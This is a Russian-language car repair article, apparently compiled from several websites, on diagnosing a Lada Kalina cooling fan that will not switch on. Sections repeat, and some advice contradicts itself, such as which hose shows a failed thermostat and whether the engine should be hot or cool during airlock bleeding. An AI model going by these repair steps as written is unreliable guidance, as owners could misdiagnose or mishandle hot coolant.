Когда верхний патрубок полностью холодный, при этом нижний слегка теплый, можно говорить о заклинивании термостата. Жидкость в данном случае движется малым кругом. Исправить проблему можно только одним путем – необходимо поставить новый термостат.</li><li><strong>Соты радиатора полностью закрыты.</strong><br />Часто встречающаяся причина, из-за которой происходит ненормальная работа системы охлаждения. В большинстве случаев это происходит в начале лета, когда начинает лететь тополиный пух. Чтобы привести все в норму, необходимо почистить внешнюю сторону радиатора. Иногда такая работа вызывает определенные трудности, но это единственный способ заставить систему работать нормально. Приходится выполнять ручную работу.</li><li><strong>Сломался вентилятор.</strong><br />Когда температура нагрева превышает 95 градусов, а вентилятор молчит, необходимо провести проверку нескольких деталей:</li></ol><ul><li>реле вентилятора охлаждения;</li><li>электропроводки;</li><li>датчика.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/rashod-gaza-na-sobole-s-406-dvigatelem.html" target="_blank" rel="dofollow" class="u72b95c7358481707ebccb45bc3e2d889"><style>.u72b95c7358481707ebccb45bc3e2d889 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u72b95c7358481707ebccb45bc3e2d889:active, .u72b95c7358481707ebccb45bc3e2d889:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u72b95c7358481707ebccb45bc3e2d889 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u72b95c7358481707ebccb45bc3e2d889 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u72b95c7358481707ebccb45bc3e2d889 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u72b95c7358481707ebccb45bc3e2d889:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Расход газа на соболе с 406 двигателем</span></div></a></div><p>После обнаружения неполадок устанавливается новое реле и датчик, проводится замена проводов.</p><h2>Воздушная пробка: особенности</h2><p>«Калина», как и сотни других автомобилей, никак не защищена от появления воздушной пробки. Она перекрывает подачу охлаждающей жидкости. Решение этой проблемы часто связано с некоторыми сложностями.</p><p>Для начинающего автомобилиста, владеющего «Лада Калина», воздушная пробка всегда составляет проблему. Чтобы с ней справиться, сначала необходимо снять крышку с расширительного бачка. После чего нагреть двигатель до температуры, при которой стрелка датчика начнет доходить до красной зоны. Когда включится вентилятор, необходимо несколько раз нажать на педаль акселератора и выключить зажигание. Иногда этого бывает достаточно. Воздушная пробка полностью исчезает.</p><p>Однако если пробка осталась, необходимо предпринять более конкретные меры:</p><ul><li>проводится демонтаж пластикового экрана;</li><li>отпускается хомут;</li><li>снимается трубка со штуцера, расположенного на дроссельном узле;</li><li>открывается расширительный бачок, его горловину необходимо закрыть тряпкой;</li><li>в открытый расширительный бачок подается воздух, пока жидкость не начнет выливаться из трубки. Если таким образом не удалось пробить воздушную пробку, нужно закрыть крышку и вернуть на место снятую трубку.</li><li>затем нужно вновь прогреть двигатель и отключить зажигание;</li><li>снять трубку подогрева, но крышку снимать не надо. Нужно немного подождать, пока жидкость не начнет литься из трубки.</li></ul><p>Так как, охлаждающая жидкость относится к токсичным веществам, то такую операцию нужно выполнять очень осторожно. Техника безопасности требует наличие перчаток.</p><p>Во время работы нужно проверять температуру трубок. Двигатель должен быть полностью остывшим.</p><p>После слива жидкости, трубка надевается на штуцер, притягивается хомутами. Таким образом, воздух из «Калины» будет полностью удален. Эту работу может сделать любой автомобилист, помощь мастера здесь не понадобится. Чтобы «Калина» была избавлена от такого рода неполадок, необходимо постоянно проверять герметичность всех соединений, подтягивать хомуты.</p><h2>А если полностью отказался работать вентилятор?</h2><p>Для определения причины такой неисправности, сначала необходимо проверить состояние предохранителя, стоящего в электрической цепи. Его можно найти на боковой консоли, около пассажирского кресла. Он спрятан под крышкой дефлекторов. Открутив саморез, крышка легко снимется, и предохранитель будет доступен для изучения.</p><p>Чтобы извлечь весь предохранительный блок и подключенные реле, необходимо освободить крепление. Без гаечных ключей здесь не обойтись. Снимать блок нужно аккуратно без спешки, так как можно повредить провода, которые к нему подключены. Только единственный предохранитель блока отвечает за работу вентилятора.</p><p>При целостности предохранителя необходимо проверить работу реле, которое питает электродвигатель вентилятора. Таких реле установлено два. Левое включает низкую скорость вентилятора. А расположенное справа отвечает за высокую скорость его работы.</p><p>Другой неисправностью, которая относится к реле вентилятора охлаждения, является непрерывность работы вентилятора охлаждения, когда зажигание выключено. Это может привести к разряду аккумуляторной батареи. «Калина» потом просто не заведется. Основной причиной является залипание контактов. На блок попадает антифриз, протекающий из радиатора, установленного над печкой.</p><p><iframe src="https://youtube.com/embed/VFCuG0iJHak"></iframe></p><p>Когда реле и предохранители работают исправно, необходимо проверить работу датчика температуры. Именно он приказывает вентилятору начать работать. Этот датчик располагается с правой стороны бачка радиатора.</p><p>Чтобы проверить его работоспособность, нужно удалить штекерный разъем, взять перемычку, с ее помощью замкнуть между собой клеммы разъема. Включение вентилятора говорит о том, что датчик находится в исправном состоянии. Если вентилятор никак не реагирует, то прежде чем менять датчик, необходимо проверить работоспособность электродвигателя вентилятора. Для этого клеммы электродвигателя нужно подсоединить к контактам АКБ. Двигатель должен заработать. В случае отказа, придется устанавливать новый электромотор.</p><h2>Некоторые усовершенствования системы водяного охлаждения «Калины»</h2><p>Сегодня водителями применяется несколько способов модернизации системы охлаждения. Например, полностью переделывается заводская система охлаждения. При этом «Калина» укомплектовывается совершенно новым термостатом с шестью отверстиями. Таким образом, температура охлаждающей жидкости становится более стабильной. В салоне становится намного теплее.</p><p>Для уменьшения вероятности выхода из строя охлаждающей системы «Лада Калина» оборудуется специальным фильтром, через который подается охлаждающая жидкость.</p><p>Подходит идеально и монтаж печного крана. Помимо этого, в систему подачи жидкости монтируется дополнительная помпа. В результате произойдет быстрое передвижение антифриза по каналам, зимой «Калина» приобретет усиленный обогрев, а летом никогда не будет перегрева двигателя.</p><h2>Почему не срабатывает вентилятор охлаждения на Лада Калина</h2><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/starii-i-novii-995x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/starii-i-novii-995x224.jpg" /></p><p>Вентилятор охлаждения является неотъемлемой частью системы охлаждения. Он служит для создания <strong>потока воздуха</strong>, обдувающего радиатор с циркулирующей в нём охлаждающей жидкостью.</p><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/skhema-vklyucheniya-ventilyatora-650x532.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/skhema-vklyucheniya-ventilyatora-650x532.jpg" /></p><p>Схема включения вентилятора системы охлаждения двигателя.</p><p>Вентилятор включается в случае превышения порога заданной температуры охлаждающей жидкости. На Калине заводская настройка <strong>101 °C</strong>. Антифриз начинает кипеть при <strong>110 °C</strong>.</p><p><iframe src="https://youtube.com/embed/jfCMhWYgHRk?feature=oembed&#038;wmode=opaque"></iframe></p><h2>Основные причины</h2><ul><li><strong>Неисправность <strong>датчика температуры</strong> охлаждающей жидкости</strong>. На Лада Калина их два. Один даёт данные на панель приборов, второй в ЭБУ автомобиля.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/datchiki-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/datchiki-650x488.jpg" /></p><p>Схема датчиков температуры на Лада Калина.</p><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/dvigatel-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/dvigatel-650x488.jpg" /></p><p>У нас Калина с двигателем от Приоры (98 лошадок). Под капотом весьма тесно. На фото расположение вентилятора охлаждения под капотом.</p><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/podgoranie-kontaktov-650x602.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/podgoranie-kontaktov-650x602.jpg" /></p><p>Подгорание контактов на разъеме, который подключается к вентилятору. Временно устраняется подгибом пластинки контакта, затем колодку меняют на новую.</p><p>Наиболее частой поломкой является неисправность датчика температуры ввиду его сравнительно низкой надёжности. Найти причину несложно собственными силами.</p><h3>Алгоритм проверки</h3><ul><li>Отсоединяют разъём с датчика температуры, который находится возле термостата. При отключенном датчике и включенном зажигании вентилятор охлаждения должен <strong>работать постоянно</strong> . Если вентилятор не включился, то это может быть предохранитель вентилятора или сам вентилятор.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/provoda-na-datchike-650x528.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/provoda-na-datchike-650x528.jpg" /></p><p>Скидываем колодку с датчика и включаем зажигание.</p><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/raspolojenie-bloka-650x406.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/raspolojenie-bloka-650x406.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/rele-dop-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/rele-dop-650x488.jpg" /></p><p>Схема предохранителей работы вентилятора охлаждения.</p><h3>Проверка датчика</h3><p style="clear: both"><noscript><img decoding="async" src="https://korean-car.ru/wp-content/uploads/2020/01/snyatyj-datchik-650x641.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://korean-car.ru/wp-content/uploads/2020/01/snyatyj-datchik-650x641.jpg" /></p><p>Для полной проверки датчик придется снять, что связано со сливом небольшого количества охлаждающей жидкости.</p><p>Проверить датчик можно тестером в режиме <strong>сопротивления</strong> . Щупы прибора подсоединяют к клеммам разъёма и погружают кончик датчика в горячую воду. Таблица показаний.</p><h2>Почему не включается и не работает вентилятор охлаждения на Лада Калина?</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/ventilator-pod-kapotom-995x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/ventilator-pod-kapotom-995x224.jpg" /></p><p>Многим владельцам Лада Калина знакома ситуация, когда вентилятор охлаждения не сработал, когда ему необходимо было включиться. Это создает дискомфорт и через каждый 5 минут приходится останавливаться и ждать пока двигатель остынет. В зимнее время, когда мороз выше 10 градусов – это не заметно, а вот в весенне-летний период – это просто катастрофа, особенно если нужно ездить по городу.</p><p><strong>На видео не включается вентилятор на Лада Калина.</strong></p><p>Но, большинство владельцев не может самостоятельно диагностировать и устранить неисправность, особенно, если это надо сделать в пути. Поэтому и пользуются услугами эвакуаторов и прочих аварийных автомобильных служб.</p><h2>Основные причины по которым вентилятор охлаждения радиатора не работает</h2><p>Рассмотрим основные варианты и места, где нужно искать неисправности:</p><p><ol> <strong>Термостат.</strong></p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/termostat-kalina-650x267.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/termostat-kalina-650x267.jpg" /></p><p>Термостат демонтирован с Лада Калина</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/stupitsa-niva-shevrole-s-podshipnikom-iveko.html" target="_blank" rel="dofollow" class="u30580cdecc456be13f30f695c0e39055"><style>.u30580cdecc456be13f30f695c0e39055 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u30580cdecc456be13f30f695c0e39055:active, .u30580cdecc456be13f30f695c0e39055:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u30580cdecc456be13f30f695c0e39055 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u30580cdecc456be13f30f695c0e39055 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u30580cdecc456be13f30f695c0e39055 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u30580cdecc456be13f30f695c0e39055:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Ступица нива шевроле с подшипником ивеко</span></div></a></div><p><strong>Если он вышел со строя – это и есть причина того, почему верно не срабатывает вентилятор охлаждения</strong>. Чтобы диагностировать данную неисправность стоит потрогать нижний патрубок. Если он холодный, то термостат умер. Многие автовладельцы Калины привыкли к такому явлению, поскольку он выходит со строя часто, и возят с собой запасной.<br /> <strong>Если это не термостат, то следующим этапом становятся предохранители.</strong> Нужно удостовериться, что они рабочие и все контроллеры тоже. Самый простой способ – это прозвонить их при помощи тестера или омметра. Схема предохранителей лежит здесь.</p><p>Блок реле с предохранителем вентилятора находится под консолью панели приборов, рядом с контроллером. Предохранитель вентилятора имеет ёмкость 50А, он под <strong>номером 3</strong> . Реле вентилятора под <strong>номером 1</strong> .</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/blok-rele-predohranitelei.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/blok-rele-predohranitelei.jpg" /></p><p>Блок реле и предохранителей</p><p>Если же предохранитель живой, то придется демонтировать <strong>дополнительный блок управления вентилятором.</strong> Для этого, стоит отодвинуть воздуховод теплого воздуха и ключом на 10 выкрутить крепления блока. Теперь можно свободно его достать. На нем есть два реле, которые отвечают за включение вентилятора и за высокие обороты. Диагностируем оба.</li><li>Теперь, можно перейти к самому мрачному варианту – <strong>лезем под капот и «прозваниваем» провода контакта самого вентилятора.</strong> Конечно, может быть перелом или обрыв провода, но нет ничего худшего, чем сгоревшая обмотка внутри вентилятора. Скорее всего вентилятор в данном случае пойдёт под замену.</li><li>Еще одной причиной не срабатывания включения вентилятора может быть сломавшийся <strong>датчик термостата</strong> . Для того, чтобы вентилятор запустился в аварийном режиме придется скинуть с него разъемы. Проверить датчик можно сняв термостат, и опустить его в кастрюлю с горячей водой, термостат должен открыться.</li><li>Последней причиной, по которой может не срабатывать вентилятор является <strong>обрыв в самой цепи включения.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/elektro-cep-ventilatora-650x284.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/elektro-cep-ventilatora-650x284.jpg" /></p><p>Электрическая схема работы вентилятора охлаждения</p><h2>Диагностика и ремонт возможных неисправностей</h2><p>Для осуществления ремонта придется заменить неисправные детали.</p><h3>Замена термостата</h3><p>Для смены термостата нужно будет слить охлаждающую жидкость, скинуть патрубки входящие и выходящие. Затем, открутить крышку и заменить термостат.</p><h3>Замена вентилятора</h3><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/new-ventilator-650x284.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/new-ventilator-650x284.jpg" /></p><p>Внешний вид нового вентилятора охлаждения радиатора</p><p>Для замены вентилятора на Калине дело не быстрое и требует некоторого времени. Итак, рассмотрим, как заменить вентилятор охлаждения Лада Калина своими руками.</p><ol><li>Для того, чтобы не снимать радиатор все делаем с придельной аккуратностью, чтобы не повредить другие детали.</li><li>Снимаем воздушный фильтр.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/snimaem-vozdushnii-filtr.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/snimaem-vozdushnii-filtr.jpg" /></p><p>Снимаем воздушный фильтр</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/bolti-kreplenia.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/bolti-kreplenia.jpg" /></p><p>Стрелками указаны болты крепления вентилятора охлаждения</p><h3>Замена реле и предохранителей</h3><p>Замена реле и предохранителей проводится достаточно легко. Нужно вынуть сгоревшие, и заменить на новые, которые были куплены согласно маркировке на них.</p><h2>Усовершенствования</h2><p>Также, можно модернизировать систему охлаждения, что предотвратит риск «застрять» посреди города или трассы. Для этого необходимо установить более надежный термостат. Некоторые автовладельцы рекомендуют переделать заводскую систему и смонтировать 6-отверстный термостат, а также поставить дополнительный печной кран с еще 1 помпой.</p><p>Второй вариант модернизации является установка спортивного вентилятора с отдельным контроллером, который будет показывать работоспособность этой системы. Хотя придется внести некоторые конструктивные изменения в электросхему автомобиля.</p><p>Для того, чтобы уменьшить риск столкновения с такой проблемой <strong>можно вывести на панель приборов дополнительную кнопку принудительного включения вентилятора охлаждения на Лада Калина.</strong> Для этого, параллельно пускаются провода и при необходимости, или в случаи поломки термостата – вентилятор можно запустить принудительно.</p><h2>Выводы</h2><p>При выходе со строя вентилятора охлаждения Лада Калина, стоит незамедлительно найти причину и устранить ее. Если автомобиль «закипит», то это может привести к фатальным последствиям. В лучшем случае – пробой прокладки, а в худшем – прогиб головки блока, что приведет к принудительной ее замене. Так, что за данным узлом стоит следить и проводить диагностику регулярно.</p><h2>Что делать, если не включается вентилятор охлаждения на Ладе Калине?</h2><p>Современные автомобили отечественного производства комплектуются различными контроллерами и датчиками, обеспечивающими полноценную эксплуатацию авто. Если одно из устройств выходит из строя, это может привести к некорректной работе узлов. Из этого материала вы сможете узнать, что представляет собой датчик включения вентилятора Приора и Калина, и какие неисправности для него характерны.</p><p>При выходе со строя вентилятора охлаждения Лада Калина, стоит незамедлительно найти причину и устранить ее. Если автомобиль «закипит», то это может привести к фатальным последствиям. В лучшем случае – пробой прокладки, а в худшем – прогиб головки блока, что приведет к принудительной ее замене. Так, что за данным узлом стоит следить и проводить диагностику регулярно.</p><h2>Как найти причину</h2><p>Начните проверку с электродвигателя. Для этого отсоедините от него электрические провода, и подключите его напрямую к аккумулятору, соблюдая полярность. Если вентилятор не включился – проблема именно в нем. Если же он заработал, нужно искать другую причину.</p><p>Проверьте все контакты на разъемах, а после реле и предохранитель. Они расположены в дополнительном монтажном блоке, который находится справа от панели приборов возле нижнего воздуховода печки.</p><p>Предохранитель (50 А) можно проверить тестером, реле лучше взять заведомо рабочее, и установить его в соответствующее гнездо. Если проблема не решилась, идем дальше.</p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/b8a89b0d-d730-4ce5-b361-10289d5d0dfe.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/b8a89b0d-d730-4ce5-b361-10289d5d0dfe.jpg" /></p><p>Проверяем датчик температуры. Для этого прогрейте двигатель до рабочей температуры, заглушите его и отключите датчик. Он расположен сверху на корпусе термостата. При отключенном датчике контроллер самостоятельно должен запустить вентилятор на постоянную работу.</p><p>Заведите двигатель и дождитесь, пока включится вентилятор. Если температура охлаждающей жидкости достигла критического показателя, а вентилятор не включился, нужно искать обрыв в электропроводке.</p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/907485f5-88ec-4531-babd-1f0659c3e302.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/907485f5-88ec-4531-babd-1f0659c3e302.jpg" /></p><h3>Нужно ли менять вентилятор</h3><p>Если вы установили, что проблема в самом вентиляторе, вернее в его электродвигателе, можно попытаться его отремонтировать. Чаще всего он перестает работать из-за выхода из строя щеток, или же из-за проблем с подшипниками ротора. Реже приходит в негодность коллектор или возникает обрыв в обмотке.</p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/a195b1a6-9fbd-4101-a298-b02f7eff427f.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/a195b1a6-9fbd-4101-a298-b02f7eff427f.jpg" /></p><p>В случае если вентилятор не подлежит ремонту, его нужно заменить.</p><p>Ни в коем случае не следует ездить на автомобиле с неработающим вентилятором. Перегрев двигателя неминуемо приведет к разрушению резиновых шлангов системы охлаждения, прокладок, а также грозит выходом из строя деталей поршневой группы.</p><h2>Если ли потребность в замене вентилятора</h2><p>Обнаружив, что неполадка кроется именно в вентиляторе или электромоторе, можно попробовать отремонтировать данный элемент. Преимущественно, на Калине 1.6 (8 клапанов) не включается вентилятор охлаждения тогда, когда поломалась щетка или роторные подшипники пришли в непригодность. Реже проблему следует искать в коллекторе или обрыве обмотки.</p><p>Если устройство нельзя отремонтировать, необходимо заменить элемент. Не пытайтесь ездить при сломанном вентиляторе. Перегревание мотора автоматически приведет к прорыву шлангов, протиранию прокладок и неисправности поршней.</p><h2>Ищем причину</h2><p>Начните проверку с электродвигателя. Для этого отсоедините от него электрические провода, и подключите его напрямую к аккумулятору, соблюдая полярность. Если вентилятор не включился – проблема именно в нем. Если же он заработал, нужно искать другую причину.</p><p>Проверьте все контакты на разъемах, а после реле и предохранитель. Они расположены в дополнительном монтажном блоке, который находится справа от панели приборов возле нижнего воздуховода печки.</p><p>Предохранитель (50 А) можно проверить тестером, реле лучше взять заведомо рабочее, и установить его в соответствующее гнездо. Если проблема не решилась, идем дальше.</p><p>Проверяем датчик температуры. Для этого прогрейте двигатель до рабочей температуры, заглушите его и отключите датчик. Он расположен сверху на корпусе термостата. При отключенном датчике контроллер самостоятельно должен запустить вентилятор на постоянную работу.</p><p>Заведите двигатель и дождитесь, пока включится вентилятор. Если температура охлаждающей жидкости достигла критического показателя, а вентилятор не включился, нужно искать обрыв в электропроводке.</p><h3>Нужно ли менять вентилятор</h3><p>Если вы установили, что проблема в самом вентиляторе, вернее в его электродвигателе, можно попытаться его отремонтировать. Чаще всего он перестает работать из-за выхода из строя щеток, или же из-за проблем с подшипниками ротора. Реже приходит в негодность коллектор или возникает обрыв в обмотке.</p><p>В случае если вентилятор не подлежит ремонту, его нужно заменить.</p><p>Ни в коем случае не следует ездить на автомобиле с неработающим вентилятором. Перегрев двигателя неминуемо приведет к разрушению резиновых шлангов системы охлаждения, прокладок, а также грозит выходом из строя деталей поршневой группы.</p><h2>Описание</h2><p>Как известно, в любой Приоре и Калине есть система охлаждения, обеспечивающая нормальную работу двигателя и способствующая предотвращению его перегрева. Одним из устройств, позволяющих охладить силовой агрегат, является датчик вентилятора, по сигналу которого вентилирующее устройство должно включаться.</p><p>На Калинах этот контроллер предназначенный для активации вентилятора, когда температура мотора достигнет определенной точки. Благодаря вентилятору, который должен включиться по сигналу контроллера, температура двигателя всегда будет в норме и не превысит допустимого порога. <strong>Если же устройство не срабатывает, то вентилятор не включится, соответственно, двигатель может перегреться.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/ca78b937-f8c0-4435-a9dc-13bd510e56e7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/ca78b937-f8c0-4435-a9dc-13bd510e56e7.jpg" /></p><p>Схема подключения датчика в системе охлаждения</p><h2>Основные причины по которым вентилятор охлаждения радиатора не работает</h2><p>Рассмотрим основные варианты и места, где нужно искать неисправности:</p><p><ol> <strong>Термостат.</strong></p></ol><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/893e1ee9-4af9-4539-b783-843e30eb2e59.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/893e1ee9-4af9-4539-b783-843e30eb2e59.jpg" /></p><p>Термостат демонтирован с Лада Калина</p><p><strong>Если он вышел со строя – это и есть причина того, почему верно не срабатывает вентилятор охлаждения</strong>. Чтобы диагностировать данную неисправность стоит потрогать нижний патрубок. Если он холодный, то термостат умер. Многие автовладельцы Калины привыкли к такому явлению, поскольку он выходит со строя часто, и возят с собой запасной.</p><p> <strong>Если это не термостат, то следующим этапом становятся предохранители.</strong> Нужно удостовериться, что они рабочие и все контроллеры тоже. Самый простой способ – это прозвонить их при помощи тестера или омметра. Схема предохранителей лежит здесь.</p><p>Блок реле с предохранителем вентилятора находится под консолью панели приборов, рядом с контроллером. Предохранитель вентилятора имеет ёмкость 50А, он под <strong>номером 3</strong>. Реле вентилятора под <strong>номером 1</strong>.</p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/3f7fdde1-7c6d-4786-ac72-51fa0d413eba.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/3f7fdde1-7c6d-4786-ac72-51fa0d413eba.jpg" /></p><p>Блок реле и предохранителей</p><p>Если же предохранитель живой, то придется демонтировать <strong>дополнительный блок управления вентилятором.</strong> Для этого, стоит отодвинуть воздуховод теплого воздуха и ключом на 10 выкрутить крепления блока. Теперь можно свободно его достать. На нем есть два реле, которые отвечают за включение вентилятора и за высокие обороты. Диагностируем оба.</p></li><li>Теперь, можно перейти к самому мрачному варианту – <strong>лезем под капот и «прозваниваем» провода контакта самого вентилятора.</strong> Конечно, может быть перелом или обрыв провода, но нет ничего худшего, чем сгоревшая обмотка внутри вентилятора. Скорее всего вентилятор в данном случае пойдёт под замену.</li><li>Еще одной причиной не срабатывания включения вентилятора может быть сломавшийся <strong>датчик термостата</strong>. Для того, чтобы вентилятор запустился в аварийном режиме придется скинуть с него разъемы. Проверить датчик можно сняв термостат, и опустить его в кастрюлю с горячей водой, термостат должен открыться.</li><li>Последней причиной, по которой может не срабатывать вентилятор является <strong>обрыв в самой цепи 